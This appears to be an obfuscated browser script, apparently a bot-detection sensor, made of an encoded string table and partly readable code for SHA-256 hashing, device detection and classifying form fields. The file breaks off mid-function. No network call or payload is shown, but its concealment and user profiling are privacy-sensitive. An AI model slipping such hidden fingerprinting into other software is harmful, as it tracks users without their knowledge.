$i\x3fS].\\&3b1p\x3f\x405Xp\'[\x07P\t-ER/u{*\\eL 5-4ciW E9q[,\f8Jw:L$A*\x00E--3r;I%:H\x072R8Fb2K\x3fDL$Y8865d-L+^9:\bVsPF&[bq*\x40<Ni`6~*2I 9;\t\tH+\f/UI867Ai[1<)rcv19*\x07}A\x003F$&\x07`Uv\x07 $25a\x3fQ,Nc=\nU+\f/UHh!\x076]%Ni`6~*2I e\'\rF-T1\":l\t],Q]z<07r\x3fQ,Nc>\x07;M/W\x3f!\f`D[#Zz3\'(*v S)q^\\\\0P<^Pwn_6F[2Lr{0vxcM-T>}bPFqBf5\v,\\#VO!3!$7$WmId(\t\f\x40)C}\x40O>;\v1F[9l:)09;8)X#4SYdPQ`Ig~kY*\t1`68781O4\f:Q4/oI#5J\'FI\"H81;1(x\x009z\n-LO)Z9}-_\'\t]1u\'~=$T5Q(\'\tD:\f;F8\r!ADL}q2-#gZ$I.;M\x00\v<V2\\Z>z$\x07]cH&}0m*#P69!#-K\n./=6\x00zW[j`rksfKlF;2FU+J.8*\',]\"\tZ/k7- 9!*\vbR)\t<2b.BJ;02<;\x3fP*Sv:N\\7P\x00*Own\flV;\t\x00/+#\"~$+,!]-\x40:\v/W\x3f!\fb\x07R6A&25p0.Nex\x3f!VJ6N8U&s#L#LH )\'=.\x3fl\x40a7\n>V\n[&7X$A(\x40;3j$r9 6!\v15[d7\x07.\rH*Li&+$;9X1R\x3fi9N\nAsP\n.G>/\r9\x40G1%61( \x40aq}R`F# L/\r[#Mr{j$6\"Jk\\\x3f4J;_t7.N\'I>J 4->~.1\x3fz\fN3NR`\x406!\\6FC.N 5kvxcKxIc\x3f\b7\vT;]\x00b%0HJv\\:`,5)kx7O,*_WS:fWYaz\f\rrvr1\x00y\";\x3fL7Sm=\n\x00\v<V2\\R${n.\x40Gx2n9r*>I\x3f*\fWR)i{kDLv\x07\"<.%;6Z$I.;_W-G(\x40j%\r+\f.D]} 7~:$W \x3f{OD8-M4Ad!\x071\x07C=\t7tl$6.WmSa<^1A4]j<J6AT9\t]!/,p8>W&I$<NW)C}\x40O>;\v1DJv\r[3(/50\x3fJ~O(\'H1G}b\x00%>\v1\r\x07c\n\\:>691%*$z\fCR):#;\x40]g\t\x00o;7>=\x3fP*Sm&_W1\nq]^#n\viL,)`|*bD#H#0AG)\t${n\x07\"\x40\\x>nr*#K*JoOwT\x004VRzzkAR6G72,>;(Mx[8=\x071\nF&D8s\x07\x079D\x00z0#\"5c#H#0VG3\t<2b9\t]!/,p,ckJ\x3f2\x07NV*L\f)[${kI$ofk#)\"M&Ue\'Y\f\r)s\\2\'K9\vN8\t\tdg05*>K+$nH\x07-V/f\'L6X\"\x40]z3\'(*v\ri[8=\x071\nF&D8s\x07\x079D\x00z0#\"5c#H#0VGtI+!B,DFg\r!q!|2g_iNa;[Rs[C9f>N5DMg),qk,.M0O#sNWF(P-Z,&\f!F$ t9619~d \x00\n\v7\nsB\x00/%_6FA.]}&!1-.u\x07\x3f6\fWR;G)\'\v-\x07b\x402ucx|(V+S(0}K}\\<:#\x409E\x00&86%,%+H!\x3fLVR3S#46\x07]eF:3\'3*\"V+\x3fnH9G\f)[/\x072\r.Q]z/6$e9\\1H\x3f=,RXbR8\rBp6\\rWzVfq6~*2I A1q}qSO,&\f!F$}&05*>K+,nN\f\x40v\f<\x40b{7L\x3fF:}6xw0K I8!F\f\x40v\f/Sb{7L\x3fF:u6y%-V7vh^\t+A\x07uF\\:!\x074U[eL,)k+=*J }i\x00VJ*Q\n/s/=\t[*N\x40:},1(\"^$I\"!^\nF1G)\x40q1\'\tD6L (0>~\x3f$_\x3f&\x07VJ-G(\x40h\f7CbWJ5.\'plqK I8!F\nF>\x40(Bbq\'Z9\vx3#&7,X1R\x3f}E\n3F6+\'lJ\x3f$\x4035\x07>*9V5D2wyM\x3f\x40$7`D\r&K=1\'rriX7^%:*P\nP(:,\r\\8Nv0-4;\'i=\x3f\x07-OMq&2$\x07]&:L&.+\x3f0igH,\n>:P4]h\x405\x07X}X\vx$%2\'o O>:\b2,VM\x00[q01\rxVJ5.\'r;%]g\x07\x3f6\fVA.F:{K\x3fg\x00)tkyweX5M!*_,/U\x07\'6\f66\x40\x40i;7>=\x3fP*Sez\f*P}S\\+#.\x07\x3f\x40\'q#\"9>T S9 ^RbD3Q#<\fjAT=\r[t)+#gKxF0h\x07)C}WO$6b\'I-J&8\'>*W3\\>{GJNAqE\n)q$\'\x07:\x07iL6:.rwgWxXc4;+G.[${\x40-m\f v08 %9K S)6\f76L\t2[q\'_9J%\bF&g\'~9.M\\\x3f2\n\r-\nsg<\x071\t-k:l\r|\x07zz[;G8\x40H/}\'*H9865,cWkh655-}=|6\'7x.nt\x3fk(*KeRp=^\'9D>\x40/=!#Y*dqryp,\\1~\"=w\x008P&a\x40kDFv\x07386&\x3f\\+N$<N\\\x3f`(m/1%7].M1/\'\"\"W#RozLC)G9]\x00xi\rlJ\x3f<H&</5*.KmTc9+\x3f;g+d7-7x.ntn\";%] O(!E\\F8G\rS\x00+>\x076\r]c\x07\r\x00|b9\";:p0\nw0\rK\x3fI\"H81;+,.M0O#(\v>:L\v2\x40H>}\'K$U(37<2g^5H6:PU)\x00/=\'J9U:(.<r,I06ePA+W.<pS%E8q% +yk S)6\fR-\f8\\/!\x070ZS7\\81\x3f-#gMkS(+[HDP\x000[/}.\x07}q,xwk^,\'V\x409W>F%=Jk].\\&3\r#b~^, FHR-G(\x40j0_6F\\.]xbr\'#H#0wVF&[b0\tVeZ/01\'cMl\x3f6\fVumO)z>Z%]=2,x*gKlF;2FU1W1O>l\f7CqN\\:9\'67%\\!ln\r0DOK(<dN[\x3fP9\x3f-<p\"M O,\'##V4r2#\'\x070\t[$\v\tf+6v%L)QlnO>PO3f:N#DZv7tx>qngUx|h\x076DG4Z/n\x07l\vN\'\x00 tk~0.A1}nJ[\fA$K\tu} 66\x40JbMi8k\";\x3fL7Sv0JGO:N8%!JyI\x07(Q:`+~=*U)(z^H\x071GF{Z\x3f}7Gc\x07\"<.%;b0!6\n\x00~R/I)nCrA6H >*x*bB)\x00lc[\tC\"D3S&*6V0O||!vx%L)QlnH\f\r+W3Tb2_\'F].\\&3jyr[/X.\'_\x07WIbt\x00/\'0R-G51.)%\"_mQd\'M \x40>&,HZ6\vq\ry\"7_0S.\'\t\x40+tI,{kF-D\v\')090,x\x009*\x07VF/W\x3f!\fb\r\x07\x3f\x40[}f41,kWxr/9\nF/P\x00)]3#\x07l\x40[=3%~=*U)9zY<GGe_{zY0\r[>Gv :;(Mg\x00pn\x40XqA\x003A8&6\x07]mJ:`6~=$W6I\x3f&qL0W[fq/#\rvQ:!>r\r.Mg\x00pnY\x3f-CsT\x00%>J6Ai-[3(/50\x3fJg\x00pnG\nPgg6K,\x07tV(lt,mymw\x07:FFbs\x0082fG\x3f\tZ u,ya.1\x3fzM;_ OZ-kS-G7)+\x3f0c>I%!^:UO\tK/0\x07]cN`:+#<7/$I96\nH+MO9W>!!Z9\t\t:2,}7\x3f\\7\\/\x3fF,V3Qd\f\v$M1/b$1k[ $\'\n3GC}\\$~0N2LF67\'3*8(H>\'W:}i!3>\x00-\"L&<6\x3f,l 6\fq\x00F [f5_.3\x40Zi1agQxHez[C!1Vsv>66+J\r[9<6xweK N\"\x3f\'/V2\\bzL6B.6F:8n&ccW JmAqV\x00F\x00#=jA2QG5++7\x3f\x3fV7)nH<RqUO3}\'F(\td10-\"\'gTxDc;>P\n])&0\rA(#`;~2*W\"H,4JU&\f<\\\x3f2\'QPz-.1*-V7Pa+JP,GU$\'NUVe\rY$\v\'\"-\"V+9}\f/VG\x40>&,J0Zn+n\x3f-(I0\x07)/\v\b\v3\'\bf\x3fx\'\rZn\x3fn43q^9A#&\nR\x00<q\\>i\nnNq5+xr;Uxa&DsE(\b7zY!\t\\.Lag!1-. S)qM*P}F\\9\'\r2\x406H&}|6iId.^OWS-G(\x40j5,\v[\"G|t9\";\x3fL7Sm\'Y\x073[G)Z90Z&\tG .k-#cmv0HksFCw\'L1\rA\x3f\x40]z)r~.$J1p( \x07\rqA1^Z>}rD[e}q152-&Q\" NWS<C8Ep01\r\r.Mvg05*>K+9}w\v ^>zkApL (0>~-L+^9:\bVvY8F\x078=B6FN;E-u6878$O*&,\v [7zJkS","/67p\n.G>","=/R\n/q96","!:","2(.</","q","7J9H98","x9/j",">^96",",\\1n9<\x07\r\nR\v<F9","fJ(1:P0.Q\x00##A","H$","J<<01/\\","\fS;2H>V8_>s-H\\;L59b>1%,I(!\rK.F$0\x07lbf%LF&9\'\"~\x3fVe_(s>\x408R$<\fo\t]9\rPt2 :;(M6 &^\x00>T\n}SR\x00/\n\x40\'B\x40 801*$Kds\n\x000FA","",".\x07+{","+%2\'B","5&;V7I>","$M,[$0\x071","*\\,R8*FUK_f","\rA.H 20","/\\3Q","+0\t","\n\t-v0W\x3f\'","\r>V.","W&#J9D]9tblku,K(\b\r<VB\\(\x3f\x07&H\'Ny,pvx\vh_$\'^","\"!\r5","[\r\ve","9r-.W6R\x3f\f\x07\n\t}","P\"=1K)Z","-;\\$V(!","[;*15,","<M3W>:\r,","J;3$9,&i$N>$","f6X9->V\n"," ,j\r+a\tvl\x00#3(\x3f\x07{5<P.6%\x00F!\x07E93- /9J1H;$Xn\\i\x07D}k[mC","|\x07\'1\x070","v"," %*\x3fV+","<Lo","\n::C\v8\x40","+\'>:$Kw","*K8V","V\'6\x07B*\x40;3\x3f0\x3fK*Q!6","\n2[>6x\v\x40*Z1t","\f\'\nK9_1/%0<K$M=6","-P)X","r>6#\x409","F9\x3f05","A\v\'1\r.","\x071D/_","Z\')1","\x400","e$7\r5\tM=<b\x002*\x40 OmE6LOK+>\v!Hc\"Bt+2,*K<","[;)#$7$W\\96",",V8W","/J\x003W<\x3f>\x00\'","\x00V\n1W/\';","#]\n`:.99#M","<\n*A2\x40","F","\"M8\b\x07-","[966:J;\x00H78/50\x3fm E9","8\\1|9\'+G","\b\r&R8A","4;\'\\\"\\96","0P<^","\"W!X56\"<","-\x07[","X$`","\x07<W8\\\x07<\'","K&8#;","3","\x07L--4;","#48f7","G!","9\'","F=365,/V2S","\r/\tF%>L%(\'#*","\x072R\x00.W","&\rC.\vH 89;\']","\x00\n\b\r-N:Zj7","hQ)0!","F\x00>G/=\x07J&\tG ","\v>V\f5~)",";2\x07[","y","\b:","25","7\x00Q\n1W#&A<H$-\'4","-\x40)61)Z\x3fY;.6;8","","S#46\x07]","]&$\x07>*9P N","-{\tv",".(","Z0O\x3f6-\v-K)",";K*I\"\'","*Y80#7$W","/!1","","w","P\"&\x07)G","2\r]--] /","*Z","1",")<\r)JH61\'4","K\"Y8<;\x3f&\\","0V\x00#%\x0707Z%[5-25:","$5","G8\x40><b\\k\rE&8#4\'kK0S#:","r\x00|tj","$L-","f+SpR","\r,\x40*\bL:9","X 2\n","/o3]\x0061\x40%","","\f:D(^27\r","+\r$",")NAR\nK>{]xPSzZUgokxaqz)\\ #WWP<KV","C$H86\x3f,*^ ","\t<_&*","4\\","\f2^/0\rC.\x40!01**","4I","/1*(Q N","0!\t;M>-]9=#_;\nJ/38\'fO\x3f2",",B)\t[","T1G","3867,Q\x00S9!\x07>>N8A","4B1%7\x07","u","b>6*O08D&&6\r","L:(/5,*[)X","&J\b\\5\x07\x00M3F","\t[.","\x3f\f0\x40\ns\x3f6\'\v[","%=\'\\*\vL","lH","N\n)F8\r7[","Q,","F%\bL,$",")]6","r\x07","\'X+Z","K]4VmKw*%X:","\x3f8;%.","\x3f<!\\&Im\b>V\x00/o",",^\'+70*UX.6\f","M\x00/#3;","!\b\x072w:v","386\x00,$M*I4#)","02Z9\t","2<+<;/x5O\f#5\x070D\t","*$i7T :\b\r","E\n)f\'6-J\nO\'86",",\r,G",")m# ","\f\x07*L\v","#;","0\b\n\r1V84\\%$","&U(0$\x072G/[:,\tC","$$","7+","\rYm","#\x07\n0P\vW\x009:\r,","\r+k8_","\x3f4h","\x00/##\vJ","!\x07$J8","\r,","E>:\f\x07_9\tZ\'4->\f.J0Q9",":\'$\'\\(X#\'$\x07&>O\n","\'lw`","D\x00/w);","K!4.4$J1y,\'","FB","_\x3f \x07\x07Y.(H <","3.O","9s\f-*L_51+4~.W0Pm%\n\v\rM\t}F\v:6B\r]&Z\'4->*T ","\n\r1V\'8[\"\'","1O4s:O\n3FR=:*\x07Z\x3fLJ5)!8~$Ke[$=\n","G/!","$U","#3=.U O,\'\t!1A(V$4%0\tY\"P","/#X","-6\x00","V+P\"&\x07)G","% +yo S)<","72.\x3f,\\5I%","2.W\"I%","I.","0.\vi$]86\"7(J","Z1","5(6\x3f8\"U)","/0\r&\rz%j;02\x3f0.W1","+>","6X9\x07\b\r\fK\b3S",">6.","&845,8\\","#4:9\\6N","R K","","B\x00%>6","8K"," \x07.\rA\"D","*}--\'","-Q>",")/R8b3\x00\x076_\r\tH (05",";G)","z","X95z{`y-\tBzzUoF>)5B\n",":V\x3f<\x40\'6\'","Y&84","Q#0\t","G1]","#\'","0\fV\x00-b\x00%\'\r!\x07C","%6","{","\x00\r<V+W&3#\x07","-\x3f1x*\x40&.5,\x3f","p;(%<.Q84Z","<G%0\r/C.L","*3",",\t]/-\'-.K","j:b\x40\x3fL\x40 801<\'\\","E\"","f%*","$","\x40*\b\x40::","","1\x3fQ O","","Y\"\x4061\'","\t*N","Z\v7P\x000W-+ ,\v|(\x40$)\v>8$","#V%","084\x0073\\)o,\'\t","<G","N$(50/\\7X\x3f",":Z]","#/6","e|","\x402_>!\v!)O84%8*","[.\rE 5<+,P+p,=\v>V2\\","nLq","9<:})\"]1Uws\x40PI\'\v","\vL .53.W14","5H>","9O$","#7*","1:/"];};var Os=function(Z8S,WWS){return Z8S>=WWS;};var fGS=function W7S(q7S,P7S){'use strict';var DwS=W7S;switch(q7S){case TN:{var IbS=function(nWS,RNS){gU.push(xd);if(lT(QOS)){for(var Y1S=R7;P0(Y1S,ms);++Y1S){if(P0(Y1S,LA)||E8(Y1S,Vt)||E8(Y1S,Wp)||E8(Y1S,vt)){lkS[Y1S]=MQ(wM);}else{lkS[Y1S]=QOS[F8()[RT(R7)].apply(null,[jd,MX])];QOS+=NB[Nt()[dk(Uk)](Tk,Uk,lT(R7),sHS)][sO(typeof Nt()[dk(wM)],EE([],[][[]]))?Nt()[dk(KO)](WU,O6,K8,K6):Nt()[dk(L8)].apply(null,[cv,n2S,Qz,ZZS])](Y1S);}}}var WCS=lU()[f7(Uk)](nd,IV,M1,Wk);for(var A1S=R7;P0(A1S,nWS[E8(typeof F8()[RT(Qz)],EE('',[][[]]))?F8()[RT(X7)].call(null,ZPS,M1):F8()[RT(R7)](jd,MX)]);A1S++){var qMS=nWS[Nt()[dk(OT)](bA,Uj,lT(R7),fnS)](A1S);var k4S=nl(C6(RNS,gX),WS[xA()[Yg(I8)].apply(null,[nU,vk,L2S,hd])]());RNS*=x9[Uw];RNS&=x9[X7];RNS+=WS[Vl()[v9(wM)](L2S,Uk,LW,Tq)]();RNS&=WS[lU()[f7(bT)].call(null,BFS,KO,K8,Gg)]();var j1S=lkS[nWS[Nt()[dk(LA)].call(null,RW,Vh,lT(lT(R7)),Gw)](A1S)];if(E8(typeof qMS[Nt()[dk(Wp)](pU,Uw,hV,mGS)],E8(typeof Nt()[dk(kE)],EE('',[][[]]))?Nt()[dk(L8)](vC,Qh,YV,gQ):Nt()[dk(JO)](bA,wp,lT(wM),xd))){var RbS=qMS[Nt()[dk(Wp)].call(null,lT(R7),Uw,cJ,mGS)](R7);if(Os(RbS,LA)&&P0(RbS,ms)){j1S=lkS[RbS];}}if(Os(j1S,x9[I8])){var fWS=wl(k4S,QOS[F8()[RT(R7)].apply(null,[jd,MX])]);j1S+=fWS;j1S%=QOS[F8()[RT(R7)](jd,MX)];qMS=QOS[j1S];}WCS+=qMS;}var SNS;return gU.pop(),SNS=WCS,SNS;};var UJS=function(OJS){var npS=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var TMS=0x6a09e667;var zOS=0xbb67ae85;var TpS=0x3c6ef372;var B1S=0xa54ff53a;var tUS=0x510e527f;var ZWS=0x9b05688c;var QJS=0x1f83d9ab;var r1S=0x5be0cd19;var nUS=wY(OJS);var LMS=nUS["length"]*8;nUS+=NB["String"]["fromCharCode"](0x80);var F8S=nUS["length"]/4+2;var UNS=NB["Math"]["ceil"](F8S/16);var kwS=new (NB["Array"])(UNS);for(var WNS=0;WNS<UNS;WNS++){kwS[WNS]=new (NB["Array"])(16);for(var BwS=0;BwS<16;BwS++){kwS[WNS][BwS]=nUS["charCodeAt"](WNS*64+BwS*4)<<24|nUS["charCodeAt"](WNS*64+BwS*4+1)<<16|nUS["charCodeAt"](WNS*64+BwS*4+2)<<8|nUS["charCodeAt"](WNS*64+BwS*4+3)<<0;}}var CwS=LMS/NB["Math"]["pow"](2,32);kwS[UNS-1][14]=NB["Math"]["floor"](CwS);kwS[UNS-1][15]=LMS;for(var TNS=0;TNS<UNS;TNS++){var nOS=new (NB["Array"])(64);var Q8S=TMS;var qTS=zOS;var IkS=TpS;var pWS=B1S;var IJS=tUS;var VES=ZWS;var qwS=QJS;var G8S=r1S;for(var MXS=0;MXS<64;MXS++){var RtS=void 0,nES=void 0,DXS=void 0,zCS=void 0,ktS=void 0,swS=void 0;if(MXS<16)nOS[MXS]=kwS[TNS][MXS];else{RtS=f9(nOS[MXS-15],7)^f9(nOS[MXS-15],18)^nOS[MXS-15]>>>3;nES=f9(nOS[MXS-2],17)^f9(nOS[MXS-2],19)^nOS[MXS-2]>>>10;nOS[MXS]=nOS[MXS-16]+RtS+nOS[MXS-7]+nES;}nES=f9(IJS,6)^f9(IJS,11)^f9(IJS,25);DXS=IJS&VES^~IJS&qwS;zCS=G8S+nES+DXS+npS[MXS]+nOS[MXS];RtS=f9(Q8S,2)^f9(Q8S,13)^f9(Q8S,22);ktS=Q8S&qTS^Q8S&IkS^qTS&IkS;swS=RtS+ktS;G8S=qwS;qwS=VES;VES=IJS;IJS=pWS+zCS>>>0;pWS=IkS;IkS=qTS;qTS=Q8S;Q8S=zCS+swS>>>0;}TMS=TMS+Q8S;zOS=zOS+qTS;TpS=TpS+IkS;B1S=B1S+pWS;tUS=tUS+IJS;ZWS=ZWS+VES;QJS=QJS+qwS;r1S=r1S+G8S;}return [TMS>>24&0xff,TMS>>16&0xff,TMS>>8&0xff,TMS&0xff,zOS>>24&0xff,zOS>>16&0xff,zOS>>8&0xff,zOS&0xff,TpS>>24&0xff,TpS>>16&0xff,TpS>>8&0xff,TpS&0xff,B1S>>24&0xff,B1S>>16&0xff,B1S>>8&0xff,B1S&0xff,tUS>>24&0xff,tUS>>16&0xff,tUS>>8&0xff,tUS&0xff,ZWS>>24&0xff,ZWS>>16&0xff,ZWS>>8&0xff,ZWS&0xff,QJS>>24&0xff,QJS>>16&0xff,QJS>>8&0xff,QJS&0xff,r1S>>24&0xff,r1S>>16&0xff,r1S>>8&0xff,r1S&0xff];};var FNS=function(){var PMS=VL();var d7S=-1;if(PMS["indexOf"]('Trident/7.0')>-1)d7S=11;else if(PMS["indexOf"]('Trident/6.0')>-1)d7S=10;else if(PMS["indexOf"]('Trident/5.0')>-1)d7S=9;else d7S=0;return d7S>=9;};var GpS=function(){var NMS=hUS();var OUS=NB["Object"]["prototype"]["hasOwnProperty"].call(NB["Navigator"]["prototype"],'mediaDevices');var VCS=NB["Object"]["prototype"]["hasOwnProperty"].call(NB["Navigator"]["prototype"],'serviceWorker');var zES=! !NB["window"]["browser"];var KNS=typeof NB["ServiceWorker"]==='function';var hpS=typeof NB["ServiceWorkerContainer"]==='function';var CES=typeof NB["frames"]["ServiceWorkerRegistration"]==='function';var H1S=NB["window"]["location"]&&NB["window"]["location"]["protocol"]==='http:';var KWS=NMS&&(!OUS||!VCS||!KNS||!zES||!hpS||!CES)&&!H1S;return KWS;};var hUS=function(){var v1S=VL();var ZOS=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](v1S);var r8S=NB["navigator"]["platform"]==='MacIntel'&&NB["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](v1S)&&!NB["window"]["MSStream"]&&typeof NB["navigator"]["standalone"]!=='undefined';return ZOS||r8S;};var XES=function(HCS){var nCS=NB["Math"]["floor"](NB["Math"]["random"]()*100000+10000);var K7S=NB["String"](HCS*nCS);var M7S=0;var zTS=[];var GtS=K7S["length"]>=18?true:false;while(zTS["length"]<6){zTS["push"](NB["parseInt"](K7S["slice"](M7S,M7S+2),10));M7S=GtS?M7S+3:M7S+2;}var FkS=H6(zTS);return [nCS,FkS];};var hJS=function(RWS){if(RWS===null||RWS===undefined){return 0;}var v8S=function cpS(BUS){return RWS["toLowerCase"]()["includes"](BUS["toLowerCase"]());};var SJS=0;(F7S&&F7S["fields"]||[])["some"](function(w1S){var JUS=w1S["type"];var NWS=w1S["labels"];if(NWS["some"](v8S)){SJS=fCS[JUS];if(w1S["extensions"]&&w1S["extensions"]["labels"]&&w1S["extensions"]["labels"]["some"](function(rWS){return RWS["toLowerCase"]()["includes"](rWS["toLowerCase"]());})){SJS=fCS[w1S["extensions"]["type"]];}return true;}return false;});return SJS;};var WTS=function(MUS){if(MUS===undefined||MUS==null){return false;}var bES=function MkS(jOS){return MUS["toLowerCase"]()===jOS["toLowerCase"]();};return RJS["some"](bES);};var VTS=function(zMS){try{var JJS=new (NB["Set"])(NB["Object"]["values"](fCS));return zMS["split"](';')["some"](function(GWS){var qNS=GWS["split"](',');var YNS=NB["Number"](qNS[qNS["length"]-1]);return JJS["has"](YNS);});}catch(JTS){return false;}};var tES=function(EJS){var c8S='';var AkS=0;if(EJS==null||NB["document"]["activeElement"]==null){return Gt(Kn,["elementFullId",c8S,"elementIdType",AkS]);}var V4S=['id','name','for','placeholder','aria-label','aria-labelledby'];V4S["forEach"](function(rUS){if(!EJS["hasAttribute"](rUS)||c8S!==''&&AkS!==0){return;}var W1S=EJS["getAttribute"](rUS);if(c8S===''&&(W1S!==null||W1S!==undefined)){c8S=W1S;}if(AkS===0){AkS=hJS(W1S);}});return Gt(Kn,["elementFullId",c8S,"elementIdType",AkS]);};var CWS=function(X8S){var vCS;if(X8S==null){vCS=NB["document"]["activeElement"];}else vCS=X8S;if(NB["document"]["activeElement"]==null)return -1;var FpS=vCS["getAttribute"]('name');if(FpS==null){var qJS=vCS["getAttribute"]('id');if(qJS==null)return -1;else return YRS(qJS);}return YRS(FpS);};var PWS=function(V7S){var UXS=-1;var ANS=[];if(! !V7S&&typeof V7S==='string'&&V7S["length"]>0){var YES=V7S["split"](';');if(YES["length"]>1&&YES[YES["length"]-1]===''){YES["pop"]();}UXS=NB["Math"]["floor"](NB["Math"]["random"]()*YES["length"]);var pUS=YES[UXS]["split"](',');for(var jES in pUS){if(!NB["isNaN"](pUS[jES])&&!NB["isNaN"](NB["parseInt"](pUS[jES],10))){ANS["push"](pUS[jES]);}}}else{var tMS=NB["String"](qv(1,5));var rES='1';var bCS=NB["String"](qv(20,70));var Y4S=NB["String"](qv(100,300));var ZkS=NB["String"](qv(100,300));ANS=[tMS,rES,bCS,Y4S,ZkS];}return [UXS,ANS];};var LES=function(PtS,lXS){var wwS=typeof PtS==='string'&&PtS["length"]>0;var WJS=!NB["isNaN"](lXS)&&(NB["Number"](lXS)===-1||wQ()<NB["Number"](lXS));if(!(wwS&&WJS)){return false;}var xES='^([a-fA-F0-9]{31,32})$';return PtS["search"](xES)!==-1;};var vUS=function(dES,S1S,CpS){var BNS;do{BNS=Lj(vn,[dES,S1S]);}while(E8(wl(BNS,CpS),R7));return BNS;};var jXS=function(TkS){gU.push(DPS);var rJS=hUS(TkS);var pXS=NB[Nt()[dk(FX)](Tk,Vp,ml,JY)][sO(typeof F8()[RT(cv)],EE('',[][[]]))?F8()[RT(Uw)](bg,Xk):F8()[RT(X7)].apply(null,[nh,T8])][QM()[bp(R7)](nU,jFS,Sr,lT(lT(wM)),QU,FM)].call(NB[F8()[RT(sC)].call(null,l2S,Zc)][F8()[RT(Uw)](bg,Xk)],lU()[f7(FW)].apply(null,[kSS,Z7,lT(lT(wM)),Kg]));var g1S=NB[Nt()[dk(FX)](zX,Vp,lT(lT([])),JY)][F8()[RT(Uw)].apply(null,[bg,Xk])][QM()[bp(R7)](nU,jFS,Aq,sC,lT(lT({})),FM)].call(NB[F8()[RT(sC)](l2S,Zc)][F8()[RT(Uw)](bg,Xk)],sO(typeof Nt()[dk(zO)],EE('',[][[]]))?Nt()[dk(LC)].call(null,I1,Zc,I8,Al):Nt()[dk(L8)].call(null,Vt,N2S,Yr,gz));var lwS=lT(lT(NB[lU()[f7(fU)](bh,wb,lT({}),pC)][sO(typeof F8()[RT(Vp)],EE([],[][[]]))?F8()[RT(kA)].call(null,z2S,Rw):F8()[RT(X7)](HU,Qf)]));var xkS=E8(typeof NB[lU()[f7(Sr)].call(null,qQ,pU,Gp,Wl)],Nt()[dk(JO)](gX,wp,Vp,DPS));var A4S=E8(typeof NB[Nt()[dk(FW)](zr,kW,kE,gQ)],Nt()[dk(JO)].call(null,QU,wp,IV,DPS));var tNS=E8(typeof NB[Nt()[dk(Sr)].apply(null,[Aq,fq,kA,RHS])][sO(typeof QM()[bp(Qz)],EE(lU()[f7(Uk)](AKS,lT(R7),lT(lT(wM)),Wk),[][[]]))?QM()[bp(q7)](xQ,GQ,hV,zO,UX,sSS):QM()[bp(kE)](O3S,A2S,wt,LW,LA,dX)],sO(typeof Nt()[dk(EM)],EE([],[][[]]))?Nt()[dk(JO)].apply(null,[D0,wp,R7,DPS]):Nt()[dk(L8)](Gp,RW,LW,Dd));var FOS=NB[lU()[f7(fU)].call(null,bh,FW,z9,pC)][F8()[RT(UX)](Dd,gX)]&&E8(NB[lU()[f7(fU)](bh,zr,L8,pC)][F8()[RT(UX)](Dd,gX)][Nt()[dk(It)](M1,Dq,kW,Nr)],lU()[f7(It)].call(null,rE,sl,SC,Mx));var lJS=rJS&&(lT(pXS)||lT(g1S)||lT(xkS)||lT(lwS)||lT(A4S)||lT(tNS))&&lT(FOS);var K1S;return gU.pop(),K1S=lJS,K1S;};var NkS=function(C8S){var ACS;gU.push(lKS);return ACS=KpS()[F8()[RT(zO)](QX,mL)](function O1S(bpS){gU.push(vIS);while(wM)switch(bpS[F8()[RT(K8)].apply(null,[JX,GSS])]=bpS[OC()[TW(dX)](ml,X7,BPS,Vz,FX)]){case R7:if(E7(sO(typeof xA()[Yg(D0)],EE(lU()[f7(Uk)].apply(null,[FRS,Z7,LC,Wk]),[][[]]))?xA()[Yg(HU)](fV,IV,Vs,K6):xA()[Yg(L8)](gBS,gt,sE,gl),NB[lU()[f7(Kg)](qd,D0,Sr,QU)])){bpS[sO(typeof OC()[TW(pC)],'undefined')?OC()[TW(dX)].apply(null,[zX,X7,BPS,Vz,zr]):OC()[TW(vC)].apply(null,[UX,LQ,WKS,vBS,gX])]=L8;break;}{var ctS;return ctS=bpS[lU()[f7(JM)].apply(null,[W7,lT(lT([])),wb,vs])](lU()[f7(YV)].call(null,CV,lT(lT([])),Aq,GC),null),gU.pop(),ctS;}case L8:{var YUS;return YUS=bpS[lU()[f7(JM)].call(null,W7,zA,lT(R7),vs)](lU()[f7(YV)](CV,OT,Ww,GC),NB[lU()[f7(Kg)].apply(null,[qd,Aq,Uw,QU])][E8(typeof xA()[Yg(pC)],'undefined')?xA()[Yg(L8)].apply(null,[z5S,LA,P2S,x3S]):xA()[Yg(HU)](fV,MW,Vs,K6)][F8()[RT(RW)](Jp,gz)](C8S)),gU.pop(),YUS;}case x9[FX]:case Nt()[dk(Zb)].call(null,Sr,LQ,lT(lT({})),cA):{var DpS;return DpS=bpS[sO(typeof lU()[f7(Rw)],EE('',[][[]]))?lU()[f7(Zt)](Rp,lT(lT([])),TC,Uz):lU()[f7(dX)](kFS,q7,Tk,NA)](),gU.pop(),DpS;}}gU.pop();},null,null,null,NB[lU()[f7(RW)].call(null,q2S,kA,L8,Zz)]),gU.pop(),ACS;};var CJS=function(){if(lT({})){}else if(lT({})){}else if(lT(lT(tN))){}else if(lT(lT({}))){return function IwS(SMS){gU.push(cx);var mES=NB[E8(typeof Vl()[v9(q7)],EE([],[][[]]))?Vl()[v9(OT)].apply(null,[HL,Kg,pU,Vv]):Vl()[v9(R7)].call(null,Y7,X7,cJ,zf)](VL());var LtS=NB[Vl()[v9(R7)].call(null,Y7,X7,wM,zf)](SMS[E8(typeof Nt()[dk(pU)],EE([],[][[]]))?Nt()[dk(L8)](cv,ZE,R7,HRS):Nt()[dk(Ep)](R7,sl,RW,Jb)]);var BbS;return 